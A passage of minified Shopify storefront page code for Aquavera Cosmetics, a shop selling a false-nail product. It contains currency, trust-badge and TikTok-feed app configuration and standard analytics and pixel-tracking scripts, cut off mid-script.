(ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/mintt-tiktok-feed/blocks/head-block/fa514c33-5475-4484-b270-5f1e7eb87a9a --><link rel="preconnect" href="https://cdn.nfcube.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tiktokScript = document.createElement('script');

      
        tiktokScript.src = 'https://cdn.nfcube.com/tiktok-8799f7cb6f215707e6ee67d6bb6c823d.js';
      

      document.body.appendChild(tiktokScript);
    });
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/hoppy-trust-badges/blocks/trust_badges_icon/6e9703d9-56af-47d9-80bb-0abc8eb8c38b --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" as="script" rel="preload">
<link href="//cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all" />

<script async>window.hoppyBadgeData = { badges: [{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","initial_color":"#DDDDDD","final_color":"#FFFFFF","angle":90,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","font":"","title_size":13,"title_color":"#202223","subheading_size":11,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#fafafa","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":28,"mobile_icon_size":28,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal","background_pattern":"none","border_style":"none"},"placement":{"pages_type":"top_cart","allowed_all_location":true,"locations":[],"visitors":[],"utm_code":"","pages":[],"tags":[]},"_id":"689ba0c024c96a627e537e9f","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"cart","page_type":"cart","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea1"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea2"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea3"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea4"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea5"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba0c024c96a627e537ea6"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029680019_Logo_Yappy_preview_rrss_2.png?v=1755029682","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373718263","_id":"689ba0c024c96a627e537ea7"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029691662_ach.png?v=1755029693","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018373980407","_id":"689ba0c024c96a627e537ea8"}],"_id":"689ba0c024c96a627e537ea0"},"translations":[],"published":true,"id":"376502d1-adf2-4211-b0c6-8a6ed531e3b0","createdAt":"2025-08-12T20:14:56.176Z","updatedAt":"2025-12-29T22:13:59.505Z","__v":0},{"design":{"spacing":{"desktop_inside_left":16,"desktop_inside_right":16,"mobile_inside_left":16,"mobile_inside_right":16,"desktop_inside_top":16,"desktop_inside_bottom":16,"desktop_outside_top":20,"desktop_outside_bottom":20,"mobile_inside_top":16,"mobile_inside_bottom":16,"mobile_outside_top":20,"mobile_outside_bottom":20},"scheduled":{"start":null,"end":null},"template":"minimal","badgedisplaybehavior":"scrollable","gradient":false,"background_type":"single_color","background_pattern":"none","initial_color":"#DDDDDD","intermediate_color":"#DDDDDD","final_color":"#FFFFFF","angle":10,"color":"#FFFFFF","bar_corner_radius":8,"border_size":0,"border_color":"#c5c8d1","border_style":"none","font":"","title_size":16,"title_color":"#202223","subheading_size":14,"subheading_color":"#96a4b6","button_color":"#202223","button_text_size":14,"button_text_color":"#FFFFFF","button_corner_radius":4,"original_icon_color":true,"icon_color":"#343434","icon_bg_color":"#ffffff00","icon_corner_radius":4,"custom_css_applied":false,"custom_css":".futureblink-trust-badge {\n\n      }\n      .futureblink-trust-badge .title {\n\n      }\n      .futureblink-trust-badge .subheading {\n\n      }\n\n      .futureblink-trust-badge .cta-button {\n\n      }","icon_size":32,"mobile_icon_size":32,"icon_spacing":10,"icon_hover_color":"#6d7175","icon_hover_animation":"none","icon_shadow":"none","icon_separator":false,"icon_separator_size":30,"icon_separator_color":"#6d7175","text_spacing":0,"animation":"none","animation_duration":1,"visibility":"desktop_mobile","desktop_orientation":"horizontal","mobile_orientation":"horizontal"},"placement":{"pages_type":"all_product","pages":[],"allowed_all_location":true,"locations":[],"tags":[],"visitors":[],"utm_code":""},"_id":"689ba04724c96a627e536be3","user":"shellyimportadoradany@gmail.com","shop":"aquavera-cosmetics.myshopify.com","type":"payment","name":"product page","page_type":"product","content":{"single":[{"title":"Free shipping","subheading":"Delivered to your doorstep, free of charge!","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be5"}],"block":[{"title":"Free Shipping","subheading":"No Extra Costs","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/truck.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be6"},{"title":"Easy Returns","subheading":"Return with Ease","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/wallet.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be7"},{"title":"Secure Checkout","subheading":"Secure Payment","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/outline\/shield-check.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be8"}],"payment":[{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Mastercard2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536be9"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"\/icons\/payment\/Visa2.svg","iconSource":"select","iconId":"","_id":"689ba04724c96a627e536bea"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029528175_Logo_Yappy_preview_rrss_2.png?v=1755029530","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018368934135","_id":"689ba04724c96a627e536beb"},{"title":"","subheading":"","tooltip":"none","tooltip_heading":"","tooltip_subheading":"","cta_type":"none","cta_button_text":"Shop now","cta_link":"https:\/\/aquavera-cosmetics.myshopify.com\/products\/","cta_link_to":"product","icon":"https:\/\/cdn.shopify.com\/s\/files\/1\/0444\/8737\/7050\/files\/aquavera-cosmetics.myshopify.com__v_1755029540940_ach.png?v=1755029543","iconSource":"upload","iconId":"gid:\/\/shopify\/MediaImage\/53018370736375","_id":"689ba04724c96a627e536bec"}],"_id":"689ba04724c96a627e536be4"},"translations":[],"published":true,"id":"6751defa-db8f-435f-af41-d1aa2944021f","createdAt":"2025-08-12T20:12:55.910Z","updatedAt":"2025-12-29T22:13:59.505Z","__v":0}] };window.badgeMeta = {
    collections: [{"id":209447223450,"handle":"frontpage","updated_at":"2026-01-20T07:10:03-05:00","published_at":"2020-07-28T12:37:36-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Home page","body_html":"","image":{"created_at":"2025-08-12T14:29:44-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/maquillaje_basico_7a353359-3446-429a-bda7-bc4c327c49ef.jpg?v=1755026984"}},{"id":217748635802,"handle":"lo-mas-vendido","updated_at":"2026-01-20T07:10:03-05:00","published_at":"2020-09-04T14:57:23-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Lo Más Vendido","body_html":"","image":{"created_at":"2020-09-04T14:57:21-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/LO-MAS-VENDIDO.jpg?v=1754931341"}},{"id":214916890778,"handle":"menos-de-5","title":"Menos de $5","updated_at":"2026-01-21T07:09:28-05:00","body_html":"","published_at":"2020-08-21T15:13:57-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"5"}],"published_scope":"web","image":{"created_at":"2020-08-24T15:11:45-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Menos_de_5.png?v=1754931604"}},{"id":225548140698,"handle":"all","title":"Todos","updated_at":"2026-01-21T07:09:28-05:00","body_html":"Todos los Productos","published_at":"2020-10-14T13:04:19-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.50"}],"published_scope":"web","image":{"created_at":"2025-08-11T12:15:28-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Otros.jpg?v=1754932528"}},{"id":383493636343,"handle":"unas","title":"Uñas","updated_at":"2026-01-06T16:16:24-05:00","body_html":"","published_at":"2022-11-15T13:06:29-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"UÑAS"},{"column":"tag","relation":"equals","condition":"nail"},{"column":"title","relation":"contains","condition":"uña"}],"published_scope":"web","image":{"created_at":"2025-07-31T13:57:26-05:00","alt":null,"width":2500,"height":1250,"src":"\/\/aquavera.shop\/cdn\/shop\/collections\/Unas.jpg?v=1754932013"}}],
    productTags: ["francesa","french","Uñas","UÑAS POSTIZAS"],
    productId: "7578599424247",
    shopLanguage: "es",
  };
</script>

<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/tracker.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/badge.js" defer></script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc7cc-263e-7bc3-b5ec-aaa473801503/hoppy-trust-badges-152/assets/animation.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44487377050,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44487377050,storefrontBaseUrl: "https://aquavera.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"451051767","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-313TK38JFH\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-313TK38JFH\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198213879","configuration":"{\"pixel_id\":\"166019081344820\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aquavera Cosmetics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"aquavera-cosmetics.myshopify.com","countryCode":"PA","storefrontUrl":"https:\/\/aquavera.shop"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1.99,"currencyCode":"USD"},"product":{"title":"Uñas Postizas Modelo Squoval 5","vendor":"Aquavera Cosmetics","id":"7578599424247","untranslatedTitle":"Uñas Postizas Modelo Squoval 5","url":"\/products\/unas-postizas-modelo-squoval-5","type":"False Nails"},"id":"42590199742711","image":{"src":"\/\/aquavera.shop\/cdn\/shop\/products\/AV-S5.jpg?v=1649105545"},"sku":"AV-S5","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aquavera.shop/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44487377050","storefrontBaseUrl":"https:\/\/aquavera.shop","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Uñas Postizas Modelo Squoval 5\",\"vendor\":\"Aquavera Cosmetics\",\"id\":\"7578599424247\",\"untranslatedTitle\":\"Uñas Postizas Modelo Squoval 5\",\"url\":\"\/products\/unas-postizas-modelo-squoval-5\",\"type\":\"False Nails\"},\"id\":\"42590199742711\",\"image\":{\"src\":\"\/\/aquavera.shop\/cdn\/shop\/products\/AV-S5.jpg?v=1649105545\"},\"sku\":\"AV-S5\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7578599424247,"gid":"gid:\/\/shopify\/Product\/7578599424247","vendor":"Aquavera Cosmetics","type":"False Nails","handle":"unas-postizas-modelo-squoval-5","variants":[{"id":42590199742711,"price":199,"name":"Uñas Postizas Modelo Squoval 5","public_title":null,"sku":"AV-S5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7578599424247,"requestId":"70976b86-e619-4bcb-ba3b-7fe51c882385-1769081442"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44487377050,
      theme_id: 170149183735,
      app_name: "storefront",
      context_url: window.location.href,
